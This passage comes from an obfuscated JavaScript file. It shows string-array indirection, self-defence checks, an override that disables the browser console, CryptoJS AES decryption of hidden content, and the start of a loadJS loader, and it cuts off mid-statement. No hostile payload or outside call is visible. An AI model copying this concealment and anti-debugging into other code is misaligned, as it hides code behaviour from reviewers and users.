_0x138132=_0x42a789[_0x36bce1(0x113,-0x56,0x193,'JXtp',0x3a)][_0x36bce1(0x23a,0x28b,0x16f,'erD4',0x22d)]('|');let _0x3c6301=0x182*-0xb+-0xb39+0x1bcf;while(!![]){switch(_0x138132[_0x3c6301++]){case'0':_0x1bc8b6[_0x42a789[_0x46d601(0x177,0x215,0x29f,0x1db,'uuJ4')]]=_0x3adf6a[_0x36bce1(0x267,0x1a5,0x228,'tu#x',0x255)+_0x1ff7e2('Bw[X',-0x89,0x87,0x115,0xcd)][_0x429fc1][_0x399767('qvZS',0x430,0x43b,0x545,0x4c8)];continue;case'1':_0x1bc8b6[_0x42a789[_0x36bce1(0x76,0xc2,-0x8b,'Jo)z',0xa9)]]=_0x59e4bc[_0x46d601(0xda,0x211,0x131,0x269,'xS^P')+_0x1ff7e2('RQ1D',-0x70,-0x6a,-0x14,-0x1d8)][_0x344222][_0x399767('NTHN',0x2ca,0x3b5,0x4f9,0x268)];continue;case'2':_0x1bc8b6[_0x42a789[_0x1ff7e2('SOBD',-0x190,-0x1dd,-0x17f,-0x2c9)]]=_0x3cf98f[_0x36bce1(0x184,0x19d,0x2db,'Jo)z',0x57)+_0x1ff7e2('uuJ4',0x71,-0xca,-0xd4,-0x1e2)][_0x790f8][_0x399767(']t$X',0x5cf,0x543,0x4f5,0x5b8)];continue;case'3':_0xaf3cce[_0x515228(0x256,0x2be,0x278,'I^tJ',0x2a0)](_0x1bc8b6);continue;case'4':_0x1bc8b6[_0x42a789[_0x36bce1(0xb9,-0xbf,-0x46,'pxRv',0x17a)]]=_0x42a789[_0x515228(-0x83,0xb8,-0x73,'%*fx',-0x5d)](_0x85fb60,_0x2ddc24[_0x1ff7e2('LkP8',0x8f,0x8e,0xd6,-0x35)+_0x399767('OD(B',0x2d8,0x432,0x522,0x373)][_0x28d824][_0x1ff7e2('xIr[',-0x11b,-0x222,-0xd1,-0xfb)],_0x5ed196,_0x380e6a);continue;case'5':var _0x1bc8b6={};continue;}break;}}}catch(_0x37d337){if(_0x1b50f6[_0x46d601(0x304,0x1fd,0x187,0x306,'CS]Q')](_0x1b50f6[_0x515228(0x1bf,0x118,0x227,'2q[^',0x1a8)],_0x1b50f6[_0x399767('qjSS',0x3fb,0x4be,0x565,0x5fe)])){let _0x482ad3;try{_0x482ad3=THcZdU[_0x399767('Ntf$',0x457,0x4c9,0x59d,0x5ad)](_0x4a8489,THcZdU[_0x1ff7e2('V2VM',-0xe6,-0xe6,-0x161,-0x13d)](THcZdU[_0x36bce1(0x309,0x300,0x2ec,'Nm%J',0x392)](THcZdU[_0x515228(0x168,0x34f,0x1e7,'J4i@',0x259)],THcZdU[_0x36bce1(0xb5,-0x61,-0xbd,'Jo)z',0x106)]),');'))();}catch(_0xf7d748){_0x482ad3=_0x48b34a;}return _0x482ad3;}else _0x553ffb=window;}const _0x4b093e=_0x553ffb[_0x46d601(-0x12b,-0xd,0x6c,-0x10e,'UR6N')+'le']=_0x553ffb[_0x515228(0xf3,0x12b,0x10,'%*fx',-0x3d)+'le']||{},_0x256771=[_0x1b50f6[_0x399767('M)$I',0x309,0x2a6,0x392,0x256)],_0x1b50f6[_0x46d601(-0x73,-0x41,-0x48,-0x124,'NTHN')],_0x1b50f6[_0x36bce1(0xf8,0x243,0x1eb,'(1w8',0x19d)],_0x1b50f6[_0x46d601(-0x164,-0x6e,0x3f,-0x2f,'(VOZ')],_0x1b50f6[_0x36bce1(0xf0,0xe2,-0x1c,'dZu6',0x221)],_0x1b50f6[_0x36bce1(0x2c2,0x3d9,0x21e,'SOBD',0x18b)],_0x1b50f6[_0x36bce1(0x294,0x2c4,0x14f,'NTHN',0x1cd)]];for(let _0x3e8c6c=0x20e3*-0x1+-0x1201+0x32e4;_0x1b50f6[_0x515228(0x11b,0x23c,0x145,'Jo)z',0xc9)](_0x3e8c6c,_0x256771[_0x515228(0xbc,0x360,0x1e9,'mPlk',0xee)+'h']);_0x3e8c6c++){if(_0x1b50f6[_0x36bce1(0x1b3,0x13d,0x3d,'NTHN',0x1b9)](_0x1b50f6[_0x46d601(0x101,0x11,0x167,0x13e,'za)9')],_0x1b50f6[_0x515228(0xec,-0x124,0x19,'pxRv',0x1e)])){const _0x4097d4=_0x519ee1[_0x515228(0x222,0x374,0x266,'RQ1D',0x2d8)+_0x36bce1(0xb8,0x202,0x1bd,'XWQg',0x17c)+'r'][_0x399767('tFc!',0x4a5,0x4e5,0x59f,0x5f9)+_0x399767('Jo)z',0x256,0x270,0x148,0x23b)][_0x399767('Ntf$',0x3d2,0x34c,0x3f2,0x252)](_0x519ee1),_0x3244db=_0x256771[_0x3e8c6c],_0x4ed2ed=_0x4b093e[_0x3244db]||_0x4097d4;_0x4097d4[_0x36bce1(0x229,0x1dc,0x2f4,'UR6N',0x39c)+_0x515228(0x23,0x41,0xd1,'Stv8',0x157)]=_0x519ee1[_0x36bce1(0x8a,0x1bb,-0xa4,'CS]Q',0x165)](_0x519ee1),_0x4097d4[_0x399767('#BL9',0x4d9,0x4fe,0x61f,0x5d3)+_0x36bce1(0x244,0x233,0x1f0,'RQ1D',0x2c2)]=_0x4ed2ed[_0x46d601(0x151,0x1b7,0xc5,0x2a3,'Nm%J')+_0x36bce1(0x11e,0x22a,-0x5a,'mPlk',0x3b)][_0x399767('qvZS',0x2bc,0x422,0x4f7,0x431)](_0x4ed2ed),_0x4b093e[_0x3244db]=_0x4097d4;}else TuMgNr[_0x515228(0xb8,-0x51,0x28,'Nm%J',-0xe1)](_0x52e20d,-0x1c11+-0x1dff+0x3a10);}}});_0x1b50f6[_0xd864a(0x374,0x3e7,0x42a,'E&o0',0x475)](_0x4eb791);function _0xd864a(_0x9ee5fe,_0x567fb0,_0x62d8f,_0x14e781,_0x486c36){return _0x4e1b13(_0x9ee5fe-0xc6,_0x567fb0-0x1ea,_0x62d8f-0x16a,_0x14e781,_0x9ee5fe- -0xf4);}var _0x284f52=CryptoJS[_0x17c47e(0x3ce,0x3d0,'[C@P',0x38c,0x369)][_0xf1d71a(0x811,0x6c7,'za)9',0x630,0x79d)];function _0x455f07(_0x16c5fc,_0xd4e221,_0x3159f1,_0xbfa9f9,_0x40de75){return _0x4da38a(_0x16c5fc-0x16a,_0x3159f1,_0x3159f1-0x65,_0xbfa9f9-0x119,_0x40de75- -0x245);}const _0x7913f2=_0x17a02c;function _0x1cab83(_0x26031a,_0x1152aa,_0x2decc1,_0x867bc5,_0x35c563){return _0xf488cb(_0x26031a-0xf,_0x35c563,_0x2decc1-0x26,_0x867bc5-0x6d,_0x26031a- -0x8c);}const _0x1fffa0=_0x3ec764;function _0xf1d71a(_0x531b12,_0x143cac,_0xb7d4c3,_0x239dea,_0x1c865b){return _0x4e1b13(_0x531b12-0x81,_0x143cac-0x9c,_0xb7d4c3-0x4c,_0xb7d4c3,_0x143cac-0xf6);}const _0x706c5f=CryptoJS[_0x455f07(0x2b2,0x43e,'RQ1D',0x47e,0x31a)+'6'](_0x7913f2)[_0x455f07(0x1a5,0x294,'XWQg',0x3c,0x14d)+_0x1cab83(-0x1b5,-0x241,-0x18a,-0x10c,'h%M^')](CryptoJS[_0x1cab83(0xb5,-0x8f,0x1da,0x21a,'I^tJ')][_0x1cab83(0x16,0x17f,0x4a,0xcf,'I^tJ')])[_0xf1d71a(0x43b,0x478,'!gx*',0x559,0x590)+_0x17c47e(0x570,0x578,'#vm&',0x44d,0x414)](-0x1e1*0x5+0x24e*-0x4+-0x3b9*-0x5,0xf*-0x176+-0x4f2+0x1afc);let _0xa1cf=CryptoJS[_0xd864a(0x36f,0x395,0x2ad,'SOBD',0x2e8)+'6'](_0x1fffa0)[_0xd864a(0x42b,0x3e4,0x3f0,'Ntf$',0x3a1)+_0xd864a(0x4c7,0x3b2,0x584,'6qw%',0x538)](CryptoJS[_0xf1d71a(0x4dd,0x51c,'Bw[X',0x4c4,0x3b5)][_0x1cab83(-0x61,0xfd,0x97,0x60,'c2!V')])[_0xd864a(0x474,0x444,0x4f5,'uuJ4',0x372)+_0xd864a(0x324,0x27d,0x25a,'dZu6',0x287)](-0xe0a+0x3d2+0xa38,0x1be6+-0x21f+-0x19b7);const _0x591c67=CryptoJS[_0x1cab83(-0x1cd,-0x99,-0x2ac,-0xb4,'xIr[')][_0xd864a(0x3e8,0x4d8,0x299,'h%M^',0x309)+'4'][_0x455f07(0x325,0x39d,'ttdl',0x1bd,0x259)](_0x1dd1a4)[_0x1cab83(-0x1fa,-0x1a8,-0xf2,-0x326,'[C@P')+_0x1cab83(-0x1b1,-0x1f6,-0x1b8,-0x1c1,'Stv8')](CryptoJS[_0xd864a(0x37d,0x4a5,0x373,'Jo)z',0x25a)][_0xf1d71a(0x569,0x4c5,'RQ1D',0x385,0x4f6)]);function _0x17c47e(_0x2cc6b7,_0x3b33b3,_0x1bb685,_0xe94f14,_0x596d9c){return _0x18b2e2(_0x2cc6b7-0x1a9,_0x3b33b3-0x16f,_0x1bb685-0x148,_0x1bb685,_0x596d9c-0x1c0);}const _0x2d997f=CryptoJS[_0xd864a(0x4d0,0x5aa,0x63f,'J4i@',0x4dd)][_0xf1d71a(0x4ab,0x4b2,'A2k1',0x49f,0x55a)+'pt'](_0x591c67,_0x284f52[_0x455f07(0x371,0x331,'mPlk',0x2ca,0x397)](_0x706c5f),{'iv':_0x284f52[_0x17c47e(0x4e1,0x400,'JXtp',0x53d,0x43c)](_0xa1cf)})[_0x1cab83(-0x1ec,-0x357,-0xfa,-0x78,'Jo)z')+_0x17c47e(0x433,0x5db,'Bw[X',0x3a8,0x4e8)](_0x284f52);return _0x2d997f;}function loadJS(_0x23acd2,_0x5f4507){const _0x489a65={'pBqXq':_0x4d6250(0x1f6,0x345,0x3ae,0x2c9,'6qw%')+_0x35e67a(-0x1d7,'tu#x',-0x191,-0x2b7,-0x1f)+'+$','GHNOR':function(_0xaa3767,_0x712eae){return _0xaa3767!==_0x712eae;},'iRiis':_0x35e67a(-0x158,'CS]Q',-0x18f,-0x2e4,-0xe8),'FOPrJ':_0x2a46f1(0x117,0x1ad,0x228,'M)$I',0x146),'afjmD':_0x1fa536(-0x1d5,-0x10b,-0x12f,0x50,'CS]Q'),'aLHPk':_0x35e67a(-0x7a,']t$X',-0x56,0x46,0x31),'ryHVS':_0x1fa536(-0x251,-0x15d,-0x2a3,-0x109,'bALd'),'Akgyt':function(_0x258cfa,_0x23a9f3){return _0x258cfa!==_0x23a9f3;},'khCwy':_0x4d6250(0x324,0x3ac,0x481,0x36f,'qjSS'),'TmfpA':_0x37312b(-0x155,-0xf7,'ttdl',-0x140,0x19),'xuOnj':function(_0x54e232,_0x5c385e){return _0x54e232(_0x5c385e);},'rnjef':function(_0x2793a3,_0x5af34a){return _0x2793a3+_0x5af34a;},'XWVTo':_0x37312b(-0x2e5,-0x183,'qvZS',-0x221,-0x6d)+_0x37312b(0xe3,-0x51,'Nm%J',-0x108,-0x181)+_0x35e67a(-0xd,'Nm%J',0x59,-0xe2,0x160)+_0x1fa536(0x6c,-0xe1,-0xbe,0x36,'(1w8'),'msGno':_0x1fa536(-0x1ad,-0x3d,-0xa1,-0x79,'E&o0')+_0x37312b(0x17f,0xb8,'#BL9',0x123,-0x6c)+_0x4d6250(0x384,0x303,0x243,0x3e4,'h%M^')+_0x2a46f1(-0x76,0x1ef,0x13c,'I^tJ',0xcd)+_0x4d6250(0x39a,0x315,0x1c3,0x28a,'za)9')+_0x4d6250(0x67d,0x531,0x5ba,0x60f,'E&o0')+'\x20)','sWrct':function(_0x4e922a){return _0x4e922a();},'oxVZh':function(_0xd345c1,_0x2088e3){return _0xd345c1!==_0x2088e3;},'xAXDO':_0x35e67a(0x9a,'#BL9',0x3e,0x1b1,-0x36),'tNfZx':_0x2a46f1(-0x127,0x78,-0x13e,'Stv8',-0xb3)+_0x2a46f1(0xbc,0x3b,0xef,'UR6N',0x99)+_0x2a46f1(0x10c,0x59,0x2e3,'V2VM',0x1a9),'SSrBx':_0x37312b(-0xde,-0x1bb,'bALd',-0xb2,-0x269)+'er','lcuOK':function(_0x24cfcc){return _0x24cfcc();},'zOemq':_0x2a46f1(-0xdc,-0x1ed,-0x1d7,'qjSS',-0xb6)+_0x2a46f1(0x7b,0x114,-0x2b,'XWQg',0x62)+'0','iZOes':_0x4d6250(0x5b3,0x444,0x319,0x59c,'I^tJ'),'wQfaB':function(_0x3dd66d,_0x3474fc,_0x204a48,_0x2776c5){return _0x3dd66d(_0x3474fc,_0x204a48,_0x2776c5);},'umQzk':_0x4d6250(0x416,0x3b2,0x28b,0x3e7,'UR6N'),'JLagD':_0x2a46f1(0x16,0x88,0xc4,'mPlk',0x14a),'dUAQu':_0x4d6250(0x544,0x43a,0x2f1,0x53e,'0v[&'),'nBBzJ':function(_0xf8dc00,_0x3d448f){return _0xf8dc00!==_0x3d448f;},'RPSdG':_0x1fa536(-0x1a6,-0x123,-0x288,-0x266,'6qw%'),'HfklG':_0x4d6250(0x225,0x2f4,0x234,0x392,'tu#x'),'iucWy':_0x1fa536(-0x4d,0x25,0x5,-0x90,'bALd'),'RPrBk':_0x37312b(-0x67,0x73,'!gx*',0x139,-0xee),'Lduan':function(_0x1f1dfc,_0x301c4b){return _0x1f1dfc(_0x301c4b);},'GjzJo':function(_0x3a5fa4,_0x543cef){return _0x3a5fa4+_0x543cef;},'JQLqm':function(_0x44892e,_0x586533){return _0x44892e===_0x586533;},'wcCzy':_0x4d6250(0x3e9,0x3cf,0x30c,0x475,'J[GT'),'mYuIr':_0x37312b(0x45,0xb6,'J4i@',0x1df,0x1ad),'PBeDo':function(_0x189665,_0x5bcb4e){return _0x189665!==_0x5bcb4e;},'hDAyc':_0x37312b(-0x7,-0xa7,'2q[^',0x3b,-0x1f8),'ZZBxa':_0x1fa536(-0x153,-0xfb,-0x4c,-0x1d4,'qjSS'),'iJPGo':_0x2a46f1(0x24f,0x6e,0x2b1,'xS^P',0x1e0),'qmDxr':_0x35e67a(0x168,'2q[^',0xbc,-0x41,0x1bf),'OxmoM':_0x2a46f1(0x237,0x59,0x219,'2q[^',0xf6)+_0x35e67a(-0xaf,'Stv8',-0xde,0x22,0x54)+_0x4d6250(0x477,0x473,0x300,0x46f,'mPlk')+')','rEWEh':_0x2a46f1(-0x71,-0x18f,-0x66,'uuJ4',-0xb7)+_0x2a46f1(-0xb5,-0x65,0x9c,'J4i@',-0x60)+_0x2a46f1(-0x102,0xb9,-0x39,'E&o0',-0x19)+_0x1fa536(0x69,-0x3f,0x83,-0x5e,'SOBD')+_0x2a46f1(-0xcb,0x15a,0x7,'LkP8',0x8e)+_0x1fa536(-0x186,-0x113,-0x16f,-0x14a,'J4i@')+_0x35e67a(-0xf1,'#BL9',0x6b,0xb9,0x1d7),'NlfFl':_0x1fa536(-0xb,0x3d,0x1d,-0x35,'Nm%J'),'KWEUu':function(_0x1f594d,_0xa2598d){return _0x1f594d+_0xa2598d;},'CYkSX':_0x37312b(0x17,-0x151,'2q[^',-0x16a,-0x149),'VfSVp':_0x2a46f1(0x7b,-0xa3,0x122,'V2VM',0xaa),'xKZDh':_0x37312b(-0x1de,-0x116,'za)9',-0x138,-0x1c2),'PCFZN':function(_0x46782b,_0x5669c5){return _0x46782b===_0x5669c5;},'XCHMG':_0x35e67a(-0x26a,'E&o0',-0x113,-0x1a4,-0x145),'FIQrb':_0x37312b(-0x225,-0xd6,'E&o0',-0x20b,-0x30),'HtRZM':function(_0x18efb6,_0x4e2d40,_0xf3edc6){return _0x18efb6(_0x4e2d40,_0xf3edc6);},'xQpdb':function(_0x29edf8,_0x535ad7){return _0x29edf8===_0x535ad7;},'fxLMe':_0x35e67a(0x108,'J[GT',0x1f,-0x77,0x12f),'euFAQ':_0x1fa536(0x50,-0xb,-0xce,-0xb5,'pxRv'),'uydaa':function(_0xa07b81){return _0xa07b81();},'nYvcs':function(_0x5564bf,_0x4c9351){return _0x5564bf(_0x4c9351);},'xKFgJ':_0x4d6250(0x352,0x49f,0x576,0x3d0,'(VOZ')+'t','oXQeQ':_0x2a46f1(-0x189,0x5,-0xf3,'XWQg',-0x16)+_0x2a46f1(0x13d,-0xaf,-0x86,'Ntf$',0x1b)+_0x1fa536(-0x24b,-0x258,-0x396,-0x387,'bALd'),'aLJZo':_0x1fa536(-0x1b2,-0x43,0x55,0xf9,'OD(B'),'xzKAX':_0x35e67a(-0x199,'XWQg',-0x170,-0x21e,-0x250)},_0x5c970d=(function(){function _0x17c3c(_0x4d82aa,_0x3f8b1a,_0x4da100,_0x1faf79,_0x4fcf76){return _0x1fa536(_0x4d82aa-0x1f0,_0x4da100-0x551,_0x4da100-0x5d,_0x1faf79-0x1f,_0x4d82aa);}function _0x26689a(_0x560414,_0x16a394,_0x4815da,_0x123174,_0x2f141b){return _0x1fa536(_0x560414-0x82,_0x123174-0x606,_0x4815da-0x19c,_0x123174-0x1b9,_0x4815da);}function _0x5802fb(_0x2b2018,_0x50eb10,_0x4a51bd,_0x32ab78,_0x45d0d2){return _0x2a46f1(_0x2b2018-0x145,_0x50eb10-0x1b8,_0x4a51bd-0x1bf,_0x32ab78,_0x45d0d2-0x147);}function _0x349883(_0x118fb9,_0x1166f6,_0x14b0fc,_0x3d2f96,_0x2067e2){return _0x37312b(_0x118fb9-0xae,_0x118fb9-0x399,_0x14b0fc,_0x3d2f96-0x1d3,_0x2067e2-0xbe);}function _0x474160(_0x44485d,_0x2bffd7,_0x15e9df,_0x5c2256,_0x3d233d){return _0x2a46f1(_0x44485d-0x32,_0x2bffd7-0x1af,_0x15e9df-0x147,_0x15e9df,_0x5c2256-0x3d1);}const _0x3b7e98={'uqUMv':_0x489a65[_0x5802fb(0x17e,-0x4e,-0x104,'bALd',0x5b)],'oSJOK':function(_0x585a69,_0x188db3){function _0x23493f(_0x21328f,_0x1f0f41,_0x29103b,_0xe1c380,_0x2bf7a1){return _0x5802fb(_0x21328f-0xc5,_0x1f0f41-0x13f,_0x29103b-0x64,_0x29103b,_0x1f0f41- -0x1c8);}return _0x489a65[_0x23493f(0x1da,0xa9,']t$X',-0x7a,0x1b6)](_0x585a69,_0x188db3);},'AoQJE':_0x489a65[_0x26689a(0x45e,0x58b,'Bw[X',0x45f,0x424)],'Umxld':function(_0x444a03,_0x49b77a){function _0x512e59(_0x490883,_0x3c5ecc,_0x34a969,_0x5e558d,_0x343652){return _0x5802fb(_0x490883-0x1af,_0x3c5ecc-0xb6,_0x34a969-0x188,_0x34a969,_0x343652-0x450);}return _0x489a65[_0x512e59(0x47d,0x5cc,'!gx*',0x5d7,0x4f0)](_0x444a03,_0x49b77a);},'AAgDC':_0x489a65[_0x17c3c('xIr[',0x473,0x540,0x4a1,0x591)],'FNWvM':_0x489a65[_0x349883(0x2bf,0x21a,'#vm&',0x3ed,0x430)],'beXFV':function(_0x1ba8dc,_0x1bd5ab){function _0x5f08bb(_0x4dcd80,_0x1c3367,_0x198ed1,_0x55f93d,_0x1932f8){return _0x26689a(_0x4dcd80-0x7e,_0x1c3367-0x41,_0x1932f8,_0x55f93d- -0x5cf,_0x1932f8-0x16c);}return _0x489a65[_0x5f08bb(-0x93,-0x17e,-0x72,-0x10b,'xS^P')](_0x1ba8dc,_0x1bd5ab);},'hDdSx':_0x489a65[_0x17c3c('E&o0',0x639,0x582,0x5e8,0x50d)],'kCuJu':_0x489a65[_0x26689a(0x52f,0x35e,'2q[^',0x4a1,0x3f5)]};if(_0x489a65[_0x474160(0x44e,0x670,'LkP8',0x596,0x6e2)](_0x489a65[_0x349883(0x246,0x1cd,'ExYV',0x141,0x28b)],_0x489a65[_0x5802fb(0xb2,0x31f,0x176,'[C@P',0x1c7)])){let _0x5a1daf=!![];return function(_0xb3f46d,_0xe137f2){function _0x131a57(_0x11a4aa,_0x5eeb07,_0x3fbbe0,_0x567e4c,_0x35feb4){return _0x349883(_0x11a4aa- -0x3f0,_0x5eeb07-0x67,_0x35feb4,_0x567e4c-0x64,_0x35feb4-0x1b1);}function _0x1526d1(_0x1facde,_0x4df700,_0x76c589,_0x3c9b24,_0x22fff1){return _0x26689a(_0x1facde-0x10f,_0x4df700-0xe0,_0x3c9b24,_0x22fff1- -0x4dc,_0x22fff1-0x187);}function _0x3d129f(_0x109938,_0x7c1681,_0x294649,_0x389cb8,_0x17f61c){return _0x349883(_0x389cb8- -0x214,_0x7c1681-0x1e7,_0x294649,_0x389cb8-0x1eb,_0x17f61c-0x59);}function _0x69a4e3(_0x3b46ff,_0x5ad672,_0x1c49c7,_0x18b683,_0x28566d){return _0x5802fb(_0x3b46ff-0x1e8,_0x5ad672-0xca,_0x1c49c7-0x138,_0x5ad672,_0x3b46ff- -0x216);}if(_0x3b7e98[_0x1526d1(-0x208,-0x78,-0x136,'dZu6',-0x93)](_0x3b7e98[_0x1526d1(-0x56,-0xab,0xea,'Jo)z',0xa0)],_0x3b7e98[_0x3d129f(0x112,-0xb0,'XWQg',0x83,0x28)])){const _0x220798=_0x5a1daf?function(){const _0x127949={};function _0x2e2d64(_0x546dca,_0xf446bc,_0x10c538,_0x5732ce,_0x4c2445){return _0x1526d1(_0x546dca-0x12e,_0xf446bc-0xd5,_0x10c538-0x1db,_0x5732ce,_0x546dca-0x17b);}function _0x36df20(_0x2f6d47,_0x19826d,_0x42c0dd,_0x2823d6,_0x3ade67){return _0x1526d1(_0x2f6d47-0x176,_0x19826d-0xe1,_0x42c0dd-0x1b0,_0x2823d6,_0x42c0dd-0x3ae);}function _0x33f6e3(_0xdefe3d,_0x49ecec,_0xd27558,_0x1c24b6,_0x50b547){return _0x131a57(_0x50b547-0x659,_0x49ecec-0x92,_0xd27558-0x187,_0x1c24b6-0x1c5,_0xdefe3d);}function _0x34cf41(_0x27efc3,_0x5e57fe,_0x42c3d9,_0x568154,_0x3593b1){return _0x1526d1(_0x27efc3-0x18a,_0x5e57fe-0x147,_0x42c3d9-0x69,_0x42c3d9,_0x3593b1-0x486);}function _0x5a8bb6(_0x8d030c,_0x512c8a,_0x5bf5ad,_0x2bd574,_0x555a19){return _0x131a57(_0x512c8a-0x627,_0x512c8a-0x94,_0x5bf5ad-0x189,_0x2bd574-0x6e,_0x555a19);}_0x127949[_0x2e2d64(0x1ae,0x316,0x25d,'(1w8',0x125)]=_0x3b7e98[_0x2e2d64(0x150,0x156,0x208,'CS]Q',0x25e)];const _0x4b59ed=_0x127949;if(_0x3b7e98[_0x34cf41(0x5f0,0x505,'qjSS',0x665,0x5e0)](_0x3b7e98[_0x34cf41(0x4c1,0x3db,'za)9',0x3a7,0x464)],_0x3b7e98[_0x36df20(0x445,0x35b,0x416,'%*fx',0x46e)]))return _0x149589;else{if(_0xe137f2){if(_0x3b7e98[_0x33f6e3('(1w8',0x608,0x5fc,0x575,0x4f8)](_0x3b7e98[_0x5a8bb6(0x46c,0x545,0x43a,0x68c,'[C@P')],_0x3b7e98[_0x34cf41(0x500,0x62d,'uuJ4',0x68b,0x616)])){const _0x556342=_0xe137f2[_0x36df20(0x2b5,0x573,0x404,'RQ1D',0x392)](_0xb3f46d,arguments);return _0xe137f2=null,_0x556342;}else return _0x154c36[_0x5a8bb6(0x2e0,0x416,0x33f,0x2b0,'Bw[X')+_0x34cf41(0x587,0x6ba,'Nm%J',0x746,0x5f9)]()[_0x33f6e3('tFc!',0x52f,0x528,0x62a,0x5e1)+'h'](emsoXD[_0x2e2d64(0x309,0x35a,0x1a8,'E&o0',0x2a7)])[_0x5a8bb6(0x513,0x5fa,0x4aa,0x6b2,'qvZS')+_0x33f6e3('V2VM',0x5b6,0x5af,0x5c6,0x54a)]()[_0x33f6e3('uuJ4',0x683,0x619,0x6cb,0x586)+_0x34cf41(0x568,0x494,'(VOZ',0x4af,0x510)+'r'](_0x2ff311)[_0x2e2d64(0x136,0x219,0x181,'!gx*',0x10e)+'h'](emsoXD[_0x36df20(0x3eb,0x268,0x3b3,'RQ1D',0x29c)]);}}}:function(){};return _0x5a1daf=![],_0x220798;}else{if(_0x21e00f){const _0xee004b=_0x3f6e18[_0x3d129f(-0xec,0x87,'JXtp',0x71,0x1b2)](_0x2cfe69,arguments);return _0x92e5a1=null,_0xee004b;}}};}else{const _0x4070a1=_0x14064b[_0x474160(0x253,0x21b,'[C@P',0x307,0x468)](_0x3b8fc6,arguments);return _0x5d4627=null,_0x4070a1;}}()),_0x4871e9=_0x489a65[_0x4d6250(0x306,0x288,0x3c9,0x34d,'V2VM')](_0x5c970d,this,function(){function _0x5d4154(_0x5b9c0c,_0x3c1af7,_0x53f461,_0x442d80,_0x15dee0){return _0x35e67a(_0x5b9c0c-0x1f,_0x53f461,_0x15dee0- -0xbc,_0x442d80-0x1f3,_0x15dee0-0x10);}function _0x189255(_0x5dce34,_0x3630f1,_0x47e619,_0x5093c5,_0x529d97){return _0x35e67a(_0x5dce34-0x95,_0x3630f1,_0x529d97-0x477,_0x5093c5-0x137,_0x529d97-0x186);}function _0x365aa1(_0x1f1c45,_0x20a374,_0xbe4ac0,_0x4838e0,_0x471684){return _0x1fa536(_0x1f1c45-0x20,_0x20a374-0x5da,_0xbe4ac0-0x32,_0x4838e0-0xd5,_0x471684);}function _0x2924f0(_0x48daea,_0x3c4f13,_0x16d111,_0x4ffa5e,_0x432f15){return _0x4d6250(_0x48daea-0x71,_0x432f15- -0x394,_0x16d111-0xf4,_0x4ffa5e-0x19a,_0x48daea);}function _0xe1f85d(_0x481044,_0x53063d,_0x333bf6,_0x2d95d2,_0x437bc0){return _0x37312b(_0x481044-0x125,_0x2d95d2-0x602,_0x437bc0,_0x2d95d2-0x20,_0x437bc0-0x1e6);}if(_0x489a65[_0x189255(0x69d,'XWQg',0x4e8,0x64f,0x528)](_0x489a65[_0x189255(0x65a,'LkP8',0x517,0x5ea,0x524)],_0x489a65[_0x365aa1(0x575,0x552,0x5c9,0x4c4,'!gx*')])){const _0x472bde=YVmiMV[_0x2924f0('M)$I',-0xe0,-0x139,0x67,-0x100)](_0x5f3336,YVmiMV[_0x365aa1(0x586,0x5a1,0x5ad,0x6b8,'qvZS')](YVmiMV[_0x2924f0('0v[&',-0x50,0x1c9,-0x59,0x57)](YVmiMV[_0x2924f0('qvZS',-0x3b,0x190,-0xb6,0x8f)],YVmiMV[_0x365aa1(0x413,0x4cc,0x603,0x4b0,'RQ1D')]),');'));_0x59e5ba=YVmiMV[_0x365aa1(0x428,0x588,0x68c,0x4ab,'qjSS')](_0x472bde);}else return _0x4871e9[_0x189255(0x2af,'2q[^',0x3c4,0x376,0x3ca)+_0x365aa1(0x387,0x4c8,0x4b0,0x389,'V2VM')]()[_0xe1f85d(0x5bd,0x816,0x680,0x6a3,'uuJ4')+'h'](_0x489a65[_0x365aa1(0x6e4,0x578,0x4ef,0x6ba,']t$X')])[_0xe1f85d(0x583,0x7ba,0x52f,0x642,'xIr[')+_0x365aa1(0x28f,0x381,0x445,0x32b,'UR6N')]()[_0x365aa1(0x4b8,0x50e,0x447,0x666,'ttdl')+_0x365aa1(0x392,0x47a,0x57f,0x32b,'J4i@')+'r'](_0x4871e9)[_0x2924f0('Bw[X',0x160,0x22,0xd8,0x5d)+'h'](_0x489a65[_0x5d4154(0x157,0xe3,'%*fx',0x15f,-0x5)]);});function _0x2a46f1(_0x544516,_0x520380,_0x118468,_0x2a2376,_0xf29349){return _0xf488cb(_0x544516-0x1c2,_0x2a2376,_0x118468-0x8d,_0x2a2376-0x15d,_0xf29349-0xa5);}function _0x37312b(_0x14657c,_0x4414df,_0x22706c,_0x9c6d69,_0x4d01a2){return _0x4e1b13(_0x14657c-0x1a8,_0x4414df-0xd5,_0x22706c-0xbd,_0x22706c,_0x4414df- -0x526);}_0x489a65[_0x37312b(-0x314,-0x200,'Ntf$',-0x35b,-0x2cd)](_0x4871e9);const _0x387125=(function(){function _0x169aee(_0x4d062f,_0x1a1f20,_0x2ce6c4,_0x125c42,_0x3e04d0){return _0x1fa536(_0x4d062f-0x65,_0x125c42-0x60d,_0x2ce6c4-0x4d,_0x125c42-0x191,_0x1a1f20);}function _0x1367e5(_0x4d5692,_0x57a136,_0x4e4848,_0x4fea81,_0x259721){return _0x37312b(_0x4d5692-0x134,_0x4d5692-0x63b,_0x259721,_0x4fea81-0x1d6,_0x259721-0x147);}function _0xff5a38(_0x401fec,_0x2e027b,_0x136e80,_0x44fa12,_0x4297cd){return _0x4d6250(_0x401fec-0x1a1,_0x44fa12-0x1f9,_0x136e80-0x47,_0x44fa12-0x5f,_0x4297cd);}function _0x67ba07(_0x5de97e,_0x2e3046,_0x6343d9,_0xe2651b,_0x119fb3){return _0x1fa536(_0x5de97e-0x1c8,_0x2e3046-0x17a,_0x6343d9-0xce,_0xe2651b-0x1a9,_0x119fb3);}const _0x1bbfcb={'LDtlU':function(_0x41b525){function _0x434c47(_0x46f8be,_0x2bcf8e,_0x5c4cbe,_0x3eaf7d,_0x876d04){return _0x1144(_0x3eaf7d- -0xb6,_0x876d04);}return _0x489a65[_0x434c47(0x6c,0x12e,0x199,0xed,'RQ1D')](_0x41b525);},'TewjO':_0x489a65[_0x1e57d9(0xbd,0x236,'mPlk',0x20b,0x2a8)],'NZRUe':_0x489a65[_0x1e57d9(0x41,0xe,'UQYH',0x6f,0x83)],'BHocN':function(_0x270e99,_0x31b8af,_0x52b40e,_0x5b9d26){function _0x3cf3f1(_0x2baeda,_0xa5a118,_0x505aa4,_0x290b3c,_0x48d7d1){return _0x67ba07(_0x2baeda-0x1e1,_0x48d7d1-0x379,_0x505aa4-0x1c7,_0x290b3c-0x1f0,_0x290b3c);}return 